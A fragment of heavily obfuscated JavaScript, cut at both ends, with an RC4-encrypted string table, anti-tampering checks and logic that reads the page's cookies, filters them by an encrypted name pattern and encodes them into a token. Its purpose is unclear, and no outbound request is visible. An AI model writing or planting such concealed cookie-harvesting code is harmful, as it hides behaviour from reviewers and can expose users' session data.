63\x4f\x45\x4c\x6a\x70\x70\x77\x70\x62\x44\x6c\x30\x4c\x43\x67\x77\x3d\x3d'];(function(_0x3f1b10,_0x11a942){var _0x3141d1=function(_0x12321b){while(--_0x12321b){_0x3f1b10['\x70\x75\x73\x68'](_0x3f1b10['\x73\x68\x69\x66\x74']());}};var _0x5d30bb=function(){var _0x1b915d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x17cdaa,_0x5a4358,_0x265e5c,_0x45ae23){_0x45ae23=_0x45ae23||{};var _0x389284=_0x5a4358+'\x3d'+_0x265e5c;var _0x592d75=0x0;for(var _0x592d75=0x0,_0xeca238=_0x17cdaa['\x6c\x65\x6e\x67\x74\x68'];_0x592d75<_0xeca238;_0x592d75++){var _0xa4d563=_0x17cdaa[_0x592d75];_0x389284+='\x3b\x20'+_0xa4d563;var _0xb83a37=_0x17cdaa[_0xa4d563];_0x17cdaa['\x70\x75\x73\x68'](_0xb83a37);_0xeca238=_0x17cdaa['\x6c\x65\x6e\x67\x74\x68'];if(_0xb83a37!==!![]){_0x389284+='\x3d'+_0xb83a37;}}_0x45ae23['\x63\x6f\x6f\x6b\x69\x65']=_0x389284;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xd0c9dc,_0x5cad20){_0xd0c9dc=_0xd0c9dc||function(_0x30239c){return _0x30239c;};var _0x3f777b=_0xd0c9dc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5cad20['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5f1837=function(_0xefda83,_0x575471){_0xefda83(++_0x575471);};_0x5f1837(_0x3141d1,_0x11a942);return _0x3f777b?decodeURIComponent(_0x3f777b[0x1]):undefined;}};var _0x3820a2=function(){var _0x549e95=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x549e95['\x74\x65\x73\x74'](_0x1b915d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b915d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3820a2;var _0x1d7cb7='';var _0x18cce8=_0x1b915d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x18cce8){_0x1b915d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x18cce8){_0x1d7cb7=_0x1b915d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b915d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d30bb();}(_0x01c1,0xf5));var _0x101c=function(_0x3f1b10,_0x11a942){_0x3f1b10=_0x3f1b10-0x0;var _0x3141d1=_0x01c1[_0x3f1b10];if(_0x101c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2cd01f=function(){return this;};var _0x5d30bb=_0x2cd01f();var _0x1b915d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d30bb['\x61\x74\x6f\x62']||(_0x5d30bb['\x61\x74\x6f\x62']=function(_0x17cdaa){var _0x5a4358=String(_0x17cdaa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x265e5c=0x0,_0x45ae23,_0x389284,_0x4395bf=0x0,_0x592d75='';_0x389284=_0x5a4358['\x63\x68\x61\x72\x41\x74'](_0x4395bf++);~_0x389284&&(_0x45ae23=_0x265e5c%0x4?_0x45ae23*0x40+_0x389284:_0x389284,_0x265e5c++%0x4)?_0x592d75+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x45ae23>>(-0x2*_0x265e5c&0x6)):0x0){_0x389284=_0x1b915d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x389284);}return _0x592d75;});}());var _0xeca238=function(_0xa4d563,_0xb83a37){var _0xd0c9dc=[],_0x5cad20=0x0,_0x30239c,_0x3f777b='',_0x5f1837='';_0xa4d563=atob(_0xa4d563);for(var _0xefda83=0x0,_0x575471=_0xa4d563['\x6c\x65\x6e\x67\x74\x68'];_0xefda83<_0x575471;_0xefda83++){_0x5f1837+='\x25'+('\x30\x30'+_0xa4d563['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xefda83)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa4d563=decodeURIComponent(_0x5f1837);for(var _0x3820a2=0x0;_0x3820a2<0x100;_0x3820a2++){_0xd0c9dc[_0x3820a2]=_0x3820a2;}for(_0x3820a2=0x0;_0x3820a2<0x100;_0x3820a2++){_0x5cad20=(_0x5cad20+_0xd0c9dc[_0x3820a2]+_0xb83a37['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3820a2%_0xb83a37['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x30239c=_0xd0c9dc[_0x3820a2];_0xd0c9dc[_0x3820a2]=_0xd0c9dc[_0x5cad20];_0xd0c9dc[_0x5cad20]=_0x30239c;}_0x3820a2=0x0;_0x5cad20=0x0;for(var _0x549e95=0x0;_0x549e95<_0xa4d563['\x6c\x65\x6e\x67\x74\x68'];_0x549e95++){_0x3820a2=(_0x3820a2+0x1)%0x100;_0x5cad20=(_0x5cad20+_0xd0c9dc[_0x3820a2])%0x100;_0x30239c=_0xd0c9dc[_0x3820a2];_0xd0c9dc[_0x3820a2]=_0xd0c9dc[_0x5cad20];_0xd0c9dc[_0x5cad20]=_0x30239c;_0x3f777b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa4d563['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x549e95)^_0xd0c9dc[(_0xd0c9dc[_0x3820a2]+_0xd0c9dc[_0x5cad20])%0x100]);}return _0x3f777b;};_0x101c['\x72\x63\x34']=_0xeca238;_0x101c['\x64\x61\x74\x61']={};_0x101c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d7cb7=_0x101c['\x64\x61\x74\x61'][_0x3f1b10];if(_0x1d7cb7===undefined){if(_0x101c['\x6f\x6e\x63\x65']===undefined){var _0x18cce8=function(_0x5b6cab){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b6cab;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x18cce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1beabb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1beabb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x18cce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d0b72){if(!Boolean(~_0x1d0b72)){return _0x1d0b72;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x18cce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x42a61e){for(var _0x40fc46=0x0,_0x380b95=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40fc46<_0x380b95;_0x40fc46++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x380b95=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x42a61e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x18cce8(_0x101c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x101c['\x6f\x6e\x63\x65']=!![];}_0x3141d1=_0x101c['\x72\x63\x34'](_0x3141d1,_0x11a942);_0x101c['\x64\x61\x74\x61'][_0x3f1b10]=_0x3141d1;}else{_0x3141d1=_0x1d7cb7;}return _0x3141d1;};(function(){var _0x14f847=function(){var _0x3f1b10=!![];return function(_0x11a942,_0x3141d1){var _0x12321b=_0x3f1b10?function(){if(_0x3141d1){var _0x4157ae=_0x3141d1['\x61\x70\x70\x6c\x79'](_0x11a942,arguments);_0x3141d1=null;return _0x4157ae;}}:function(){};_0x3f1b10=![];return _0x12321b;};}();var _0x1ea6cb={'\x62\x42\x78':function _0x365486(_0x2201ce,_0x28f830){return _0x2201ce&_0x28f830;},'\x50\x72\x6a':function _0x448af5(_0x460187,_0x2682bd){return _0x460187|_0x2682bd;},'\x62\x69\x6e':function _0x55cacc(_0xacbf3c,_0x2bf2cb){return _0xacbf3c<<_0x2bf2cb;},'\x59\x41\x74':function _0x5ecd1e(_0x1e257e,_0xa6ddf){return _0x1e257e&_0xa6ddf;},'\x52\x76\x63':function _0x5a680d(_0x1a7574,_0x4751ca){return _0x1a7574<<_0x4751ca;},'\x50\x4f\x6c':function _0x7068fa(_0x3fa7fe,_0x50a866){return _0x3fa7fe&_0x50a866;},'\x6a\x73\x68':function _0x3f1b4b(_0x3a581d,_0x8864d2){return _0x3a581d&_0x8864d2;},'\x52\x50\x58':function _0x2fa969(_0x3677cf,_0x28c34f){return _0x3677cf==_0x28c34f;},'\x4f\x73\x47':function _0x17cae7(_0x170398,_0x47f40c){return _0x170398>>_0x47f40c;},'\x6f\x43\x4e':function _0x1ec537(_0x2de4f0,_0x1bed9e){return _0x2de4f0>>_0x1bed9e;},'\x68\x74\x5a':function _0x4ec92c(_0x7220,_0x5a86fd){return _0x7220<<_0x5a86fd;},'\x73\x5a\x4e':function _0x297169(_0x981368,_0x3e120c){return _0x981368(_0x3e120c);},'\x76\x48\x57':function _0xc2393c(_0x16dc95){return _0x16dc95();},'\x64\x6c\x70':function _0x219623(_0x376f3f,_0x2a31a3){return _0x376f3f<_0x2a31a3;},'\x76\x77\x6c':function _0x41bd41(_0x841d04,_0x2c7e7c){return _0x841d04(_0x2c7e7c);},'\x6a\x55\x66':function _0x38a8c2(_0xee8f73,_0x369432){return _0xee8f73+_0x369432;},'\x66\x61\x49':function _0x1fb97a(_0x96e667){return _0x96e667();},'\x7a\x61\x69':function _0x3cd10a(_0x4846ad,_0x29da6d){return _0x4846ad+_0x29da6d;},'\x66\x54\x4e':function _0x49b29d(_0x3dfb6d,_0xf801cf){return _0x3dfb6d%_0xf801cf;},'\x66\x6e\x6d':function _0x323a68(_0x329925,_0x158092){return _0x329925+_0x158092;},'\x61\x79\x66':function _0x5bc579(_0x2529b1,_0x2a0f80){return _0x2529b1-_0x2a0f80;},'\x6f\x56\x6e':function _0x2376be(_0x243e93,_0x8fd944,_0xa6a86a,_0x5c7471){return _0x243e93(_0x8fd944,_0xa6a86a,_0x5c7471);},'\x56\x6f\x79':function _0x40150b(_0x24a6c3,_0x5ac75f){return _0x24a6c3<_0x5ac75f;},'\x48\x75\x46':function _0x58850d(_0x510935){return _0x510935();},'\x42\x43\x43':function _0x194184(_0x2f7365,_0x5e38d7){return _0x2f7365-_0x5e38d7;},'\x59\x79\x76':function _0x5410aa(_0x3e236e,_0x586c18){return _0x3e236e*_0x586c18;},'\x4e\x6d\x4f':function _0x3a42be(_0x215b20,_0xea94ea){return _0x215b20+_0xea94ea;},'\x79\x66\x74':function _0x27d4d8(_0x643b11,_0x25d637){return _0x643b11/_0x25d637;},'\x4e\x48\x66':function _0x398778(_0x4f8118,_0x1c6efc){return _0x4f8118===_0x1c6efc;},'\x66\x57\x6e':function _0x199914(_0x4aacd3,_0x2e7b77){return _0x4aacd3%_0x2e7b77;},'\x64\x57\x61':function _0xb28109(_0x335f01,_0x5d9308){return _0x335f01(_0x5d9308);},'\x44\x68\x65':function _0x13ed2c(_0x22069f,_0x28b3be){return _0x22069f>_0x28b3be;},'\x50\x49\x4e':function _0x4bc3cb(_0x263722,_0x51b482){return _0x263722-_0x51b482;},'\x6e\x4f\x79':function _0x5507f9(_0x481da8,_0x2c1dee){return _0x481da8+_0x2c1dee;},'\x48\x58\x4c':function _0x481925(_0x5a91b8,_0x39c275){return _0x5a91b8<_0x39c275;},'\x41\x45\x64':function _0x5a2a9b(_0x41f858,_0x4d297d){return _0x41f858(_0x4d297d);},'\x43\x44\x7a':function _0x50455e(_0x47ef51,_0x5c35c7){return _0x47ef51(_0x5c35c7);},'\x63\x75\x41':function _0x319727(_0x45bf29,_0x3ffb8c){return _0x45bf29+_0x3ffb8c;},'\x62\x57\x49':function _0x41f97b(_0xf99a75,_0x14dc46){return _0xf99a75(_0x14dc46);},'\x76\x4e\x6b':function _0x5b672f(_0x34c317,_0x2d16b3){return _0x34c317+_0x2d16b3;},'\x70\x52\x4c':function _0x5cffea(_0x21d675,_0x4bdc97){return _0x21d675(_0x4bdc97);},'\x74\x6a\x76':function _0x20fa05(_0xe598dd,_0x205105){return _0xe598dd===_0x205105;},'\x48\x70\x69':function _0x3caab8(_0x34dbd2,_0x580a8b){return _0x34dbd2+_0x580a8b;},'\x44\x6f\x4a':function _0x336936(_0x2cdfba,_0x37ec33){return _0x2cdfba(_0x37ec33);},'\x4b\x75\x63':function _0x56e0a1(_0x4d5520,_0x4c57a9){return _0x4d5520+_0x4c57a9;},'\x72\x56\x58':function _0x3db102(_0x2b200c,_0xa27fa2){return _0x2b200c==_0xa27fa2;},'\x4c\x73\x5a':function _0xb258b0(_0x482889,_0x1038d7){return _0x482889(_0x1038d7);},'\x70\x4a\x59':function _0xc780af(_0x19cd9c,_0x4ef11b){return _0x19cd9c<_0x4ef11b;},'\x6e\x7a\x50':function _0x598a17(_0x4190ab,_0xa0add){return _0x4190ab<_0xa0add;},'\x64\x71\x51':function _0x4cff2d(_0x2e6ff5,_0x5c3557){return _0x2e6ff5>_0x5c3557;},'\x7a\x68\x50':function _0x158ea2(_0x5b2e13,_0x4d5731){return _0x5b2e13<_0x4d5731;},'\x57\x41\x78':function _0x31666c(_0x5a44aa,_0x4ec009){return _0x5a44aa(_0x4ec009);},'\x67\x4e\x58':function _0x147312(_0x1654ec,_0x20c9de){return _0x1654ec+_0x20c9de;},'\x51\x78\x78':function _0xd3744e(_0x3e2524,_0x55c958){return _0x3e2524(_0x55c958);},'\x68\x6d\x49':function _0x327637(_0x2641d4,_0xca1614){return _0x2641d4+_0xca1614;},'\x65\x56\x4e':function _0x5c49ae(_0x4771a9,_0x303f9e){return _0x4771a9+_0x303f9e;},'\x70\x61\x70':function _0x3d77dc(_0x331b26,_0x4c927e){return _0x331b26(_0x4c927e);},'\x41\x4e\x56':function _0x2bcd1a(_0x461a67,_0x267bdb){return _0x461a67==_0x267bdb;},'\x5a\x53\x6d':function _0x3e60d9(_0x403554,_0x398e13){return _0x403554==_0x398e13;},'\x4f\x42\x56':function _0x4ba790(_0x2efbe9,_0x2df7af){return _0x2efbe9==_0x2df7af;},'\x57\x41\x53':function _0x51b7f3(_0x24c3b1,_0x3da75c){return _0x24c3b1!==_0x3da75c;},'\x77\x6e\x53':function _0x30f219(_0x3ee3bc,_0xa13605){return _0x3ee3bc+_0xa13605;},'\x67\x47\x59':function _0x5e953b(_0x48a84e,_0x214e6e){return _0x48a84e+_0x214e6e;},'\x6e\x68\x47':function _0x14acc5(_0x57a1a7){return _0x57a1a7();}};var _0xeeadef=this[_0x101c('0x0', '\x68\x29\x45\x30')];var _0x2593c3=_0xeeadef[_0x101c('0x1', '\x2a\x40\x52\x4e')];var _0x63734a='';var _0x1d86bf='';if(_0x1ea6cb[_0x101c('0x2', '\x6b\x46\x7a\x30')](typeof _0xeeadef[_0x101c('0x3', '\x6d\x66\x21\x4d')],_0x101c('0x4', '\x4e\x73\x68\x57'))){_0x63734a=_0xeeadef[_0x101c('0x5', '\x31\x55\x40\x79')];_0x1d86bf=_0x63734a[_0x101c('0x6', '\x5a\x21\x35\x61')];}var _0x231f32=_0xeeadef[_0x101c('0x7', '\x48\x28\x29\x6b')];var _0x5321f1=_0xeeadef[_0x101c('0x8', '\x2a\x58\x36\x5b')];var _0x538c81=new _0xeeadef[_0x101c('0x9', '\x26\x39\x37\x5d')]()[_0x101c('0xa', '\x26\x39\x37\x5d')]();var _0x5b36da='';function _0x5791ec(_0x1011a5){var _0x571a1e=_0x101c('0xb', '\x45\x5d\x59\x5d');var _0x168b0d,_0x176d28,_0xbbde59;var _0x56e8db,_0x495155,_0x40255a;_0xbbde59=_0x1011a5[_0x101c('0xc', '\x30\x7a\x5b\x4f')];_0x176d28=0x0;_0x168b0d='';while(_0x176d28<_0xbbde59){var _0x496e2c=_0x101c('0xd', '\x5b\x5a\x39\x72')[_0x101c('0xe', '\x2a\x40\x52\x4e')]('\x7c'),_0x3dbe4c=0x0;while(!![]){switch(_0x496e2c[_0x3dbe4c++]){case'\x30':_0x168b0d+=_0x571a1e[_0x101c('0xf', '\x30\x7a\x5b\x4f')](_0x1ea6cb[_0x101c('0x10', '\x38\x6a\x4f\x52')](_0x40255a,0x3f));continue;case'\x31':_0x168b0d+=_0x571a1e[_0x101c('0x11', '\x4f\x78\x4f\x55')](_0x1ea6cb[_0x101c('0x12', '\x26\x39\x37\x5d')](_0x1ea6cb[_0x101c('0x13', '\x38\x6a\x4f\x52')](_0x1ea6cb[_0x101c('0x14', '\x6b\x70\x53\x7a')](_0x495155,0xf),0x2),_0x1ea6cb[_0x101c('0x15', '\x2a\x25\x36\x24')](_0x40255a,0xc0)>>0x6));continue;case'\x32':_0x168b0d+=_0x571a1e[_0x101c('0x16', '\x57\x5a\x42\x33')](_0x1ea6cb[_0x101c('0x17', '\x5a\x39\x55\x66')](_0x1ea6cb[_0x101c('0x18', '\x38\x6a\x4f\x52')](_0x56e8db,0x3),0x4)|_0x1ea6cb[_0x101c('0x19', '\x39\x4d\x6e\x41')](_0x495155,0xf0)>>0x4);continue;case'\x33':_0x56e8db=_0x1ea6cb[_0x101c('0x1a', '\x39\x58\x51\x48')](_0x1011a5[_0x101c('0x1b', '\x53\x6e\x67\x67')](_0x176d28++),0xff);continue;case'\x34':_0x495155=_0x1011a5[_0x101c('0x1c', '\x28\x64\x51\x59')](_0x176d28++);continue;case'\x35':if(_0x1ea6cb[_0x101c('0x1d', '\x68\x29\x45\x30')](_0x176d28,_0xbbde59)){_0x168b0d+=_0x571a1e[_0x101c('0x1e', '\x49\x48\x40\x6f')](_0x1ea6cb[_0x101c('0x1f', '\x39\x4d\x6e\x41')](_0x56e8db,0x2));_0x168b0d+=_0x571a1e[_0x101c('0x20', '\x66\x5e\x38\x47')](_0x1ea6cb[_0x101c('0x21', '\x6b\x46\x7a\x30')](_0x56e8db&0x3,0x4));_0x168b0d+='\x3d\x3d';break;}continue;case'\x36':_0x40255a=_0x1011a5[_0x101c('0x22', '\x2a\x25\x36\x24')](_0x176d28++);continue;case'\x37':_0x168b0d+=_0x571a1e[_0x101c('0x23', '\x39\x58\x51\x48')](_0x1ea6cb[_0x101c('0x24', '\x30\x51\x65\x44')](_0x56e8db,0x2));continue;case'\x38':if(_0x176d28==_0xbbde59){_0x168b0d+=_0x571a1e[_0x101c('0x25', '\x50\x42\x21\x58')](_0x1ea6cb[_0x101c('0x26', '\x4d\x47\x28\x7a')](_0x56e8db,0x2));_0x168b0d+=_0x571a1e[_0x101c('0x20', '\x66\x5e\x38\x47')](_0x1ea6cb[_0x101c('0x27', '\x76\x68\x42\x24')](_0x1ea6cb[_0x101c('0x28', '\x57\x5a\x42\x33')](_0x56e8db&0x3,0x4),_0x1ea6cb[_0x101c('0x29', '\x41\x32\x41\x26')](_0x495155&0xf0,0x4)));_0x168b0d+=_0x571a1e[_0x101c('0x2a', '\x53\x6e\x67\x67')](_0x1ea6cb[_0x101c('0x2b', '\x2a\x40\x52\x4e')](_0x1ea6cb[_0x101c('0x2c', '\x53\x6e\x67\x67')](_0x495155,0xf),0x2));_0x168b0d+='\x3d';break;}continue;}break;}}return _0x168b0d;}function _0x568343(_0x290946){var _0x39feb0=_0x14f847(this,function(){var _0x3f1b10=function(){return'\x64\x65\x76';},_0x11a942=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45ae1a=function(){var _0x2cd01f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2cd01f['\x74\x65\x73\x74'](_0x3f1b10['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d30bb=function(){var _0x1b915d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b915d['\x74\x65\x73\x74'](_0x11a942['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17cdaa=function(_0x5a4358){var _0x265e5c=~-0x1>>0x1+0xff%0x0;if(_0x5a4358['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x265e5c)){_0x45ae23(_0x5a4358);}};var _0x45ae23=function(_0x389284){var _0x4395bf=~-0x4>>0x1+0xff%0x0;if(_0x389284['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4395bf){_0x17cdaa(_0x389284);}};if(!_0x45ae1a()){if(!_0x5d30bb()){_0x17cdaa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x17cdaa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x17cdaa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x39feb0();return function(_0x3d86eb){_0x5b36da+=_0x3d86eb;return _0x1ea6cb[_0x101c('0x2d', '\x6a\x7a\x71\x5a')](_0x290946,_0x3d86eb);};}function _0x39302e(){var _0x7ca769={'\x4a\x44\x6c':function _0x3f6017(_0x2cbfc2){return _0x2cbfc2();},'\x45\x4e\x58':function _0x44fbbc(_0x563500,_0x43f3a6){return _0x563500<_0x43f3a6;},'\x47\x4c\x79':function _0x5ae579(_0x420ef1,_0x1464f4){return _0x420ef1+_0x1464f4;}};var _0xa63bc8=_0x101c('0x2e', '\x38\x6a\x4f\x52')[_0x101c('0x2f', '\x35\x32\x73\x56')]('\x7c'),_0x12e611=0x0;while(!![]){switch(_0xa63bc8[_0x12e611++]){case'\x30':return _0x5db298;continue;case'\x31':_0x7ca769[_0x101c('0x30', '\x5a\x21\x35\x61')](_0x14f7e1);continue;case'\x32':var _0x5e6f8e=_0x2593c3[_0x101c('0x31', '\x6d\x74\x56\x6b')][_0x101c('0x32', '\x38\x6a\x4f\x52')]('\x3b');continue;case'\x33':for(var _0x48f38b=0x0;_0x7ca769[_0x101c('0x33', '\x68\x29\x45\x30')](_0x48f38b,_0x5e6f8e[_0x101c('0x34', '\x25\x69\x63\x2a')]);_0x48f38b++){var _0x3095e0=_0x5e6f8e[_0x48f38b][_0x101c('0x35', '\x34\x39\x6f\x4f')](0x0,_0x5e6f8e[_0x48f38b][_0x101c('0x36', '\x31\x55\x40\x79')]('\x3d'));var _0x47a5fa=_0x5e6f8e[_0x48f38b][_0x101c('0x37', '\x30\x51\x65\x44')](_0x7ca769[_0x101c('0x38', '\x49\x48\x40\x6f')](_0x5e6f8e[_0x48f38b][_0x101c('0x39', '\x38\x6a\x4f\x52')]('\x3d'),0x1),_0x5e6f8e[_0x48f38b][_0x101c('0x3a', '\x6b\x46\x7a\x30')]);if(_0x34bc48[_0x101c('0x3b', '\x79\x37\x75\x66')](_0x3095e0)){_0x5db298[_0x5db298[_0x101c('0x3c', '\x63\x26\x21\x39')]]=_0x47a5fa;}}continue;case'\x34':var _0x34bc48=new _0xeeadef[_0x101c('0x3d', '\x67\x40\x21\x77')](_0x101c('0x3e', '\x5b\x5a\x39\x72'));continue;case'\x35':var _0x5db298=new _0xeeadef[_0x101c('0x3f', '\x5a\x21\x35\x61')]();continue;}break;}}function _0x5ced75(_0x2e6f45){var _0x4eacf7;var _0x3efce9=_0x1ea6cb[_0x101c('0x40', '\x28\x64\x51\x59')](_0x39302e);var _0x47ef31=new _0xeeadef[_0x101c('0x41', '\x41\x32\x41\x26')](_0x3efce9[_0x101c('0x42', '\x66\x5e\x38\x47')]);for(var _0x3dd65c=0x0;_0x1ea6cb[_0x101c('0x43', '\x6a\x7a\x71\x5a')](_0x3dd65c,_0x3efce9[_0x101c('0x44', '\x6f\x5d\x24\x23')]);_0x3dd65c++){_0x47ef31[_0x3dd65c]=_0x1ea6cb[_0x101c('0x45', '\x26\x39\x37\x5d')](_0x5268b5,_0x1ea6cb[_0x101c('0x46', '\x6d\x66\x21\x4d')](_0x2e6f45,_0x3efce9[_0x3dd65c]));}_0x1ea6cb[_0x101c('0x47', '\x2a\x25\x36\x24')](_0x14f7e1);var _0x6b1d87=_0x101c('0x48', '\x38\x6a\x4f\x52');var _0x35bf12='';var _0x3a8a0b='';for(var _0xa07cfa=0x0;_0xa07cfa<0x5;_0xa07cfa++){_0x35bf12+=_0x6b1d87[_0xa07cfa];}for(var _0x2366af=0x5;_0x1ea6cb[_0x101c('0x49', '\x49\x48\x40\x6f')](_0x2366af,_0x6b1d87[_0x101c('0x4a', '\x31\x55\x40\x79')]);_0x2366af++){_0x3a8a0b+=_0x6b1d87[_0x2366af];}var _0xaf6acd='\x10\xbc\x75\x29\xfe\x7c\x6e\xb6';var _0x6eff50=0x8;while(--_0x6eff50){_0xaf6acd=_0xaf6acd['\x73\x75\x62\x73\x74\x72'](0x1)+_0xaf6acd[0x0];}var _0x5edd2d=_0xaf6acd;var _0xe6ce32=_0xaf6acd['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xe6ce32){_0x5edd2d=_0x5edd2d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5edd2d[0x0];}var _0xd39348='\x0b\x62\x47\x4d\xe8\xda\x7c\x48';var _0x5493fc=0x2;while(--_0x5493fc){_0xd39348=_0xd39348['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd39348[0x0];}var _0x34ad99=_0xd39348;var _0xd533e4=_0xd39348['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xd533e4){_0x34ad99=_0x34ad99['\x73\x75\x62\x73\x74\x72'](0x1)+_0x34ad99[0x0];}var _0x954642='\x44\x84\xc8\x28\xd2\xec\xa8\xf5';var _0xedd7f8='';var _0x3d9140='';for (var _0xbd56a4=0x0;_0xbd56a4<0x2;_0xbd56a4++){_0xedd7f8+=_0x954642[_0xbd56a4];}for (var _0xa7a33a=0x2;_0xa7a33a<_0x954642['\x6c\x65\x6e\x67\x74\x68'];_0xa7a33a++){_0x3d9140+=_0x954642[_0xa7a33a];}var _0x3504f4=_0x101c('0x4c', _0x34ad99);var _0x5c022b=_0x47ef31[_0x101c('0x4d', '\x2a\x58\x36\x5b')]();var _0x4b4852='';for(var _0x3dd65c=0x0;_0x1ea6cb[_0x101c('0x4e', '\x25\x69\x63\x2a')](_0x3dd65c,_0x3504f4[_0x101c('0x3a', '\x6b\x46\x7a\x30')]);_0x3dd65c++){_0x4b4852+=(_0x3504f4[_0x101c('0x4f', '\x4d\x47\x28\x7a')](_0x3dd65c)+_0x5c022b[_0x101c('0x50', '\x6b\x70\x53\x7a')](_0x1ea6cb[_0x101c('0x51', '\x6b\x70\x53\x7a')](_0x3dd65c,_0x5c022b[_0x101c('0x52', '\x4e\x66\x5d\x39')])))[_0x101c('0x53', '\x30\x7a\x5b\x4f')](0x10);}_0x1ea6cb[_0x101c('0x47', '\x2a\x25\x36\x24')](_0x14f7e1);_0x01c1[_0x101c('0x54', 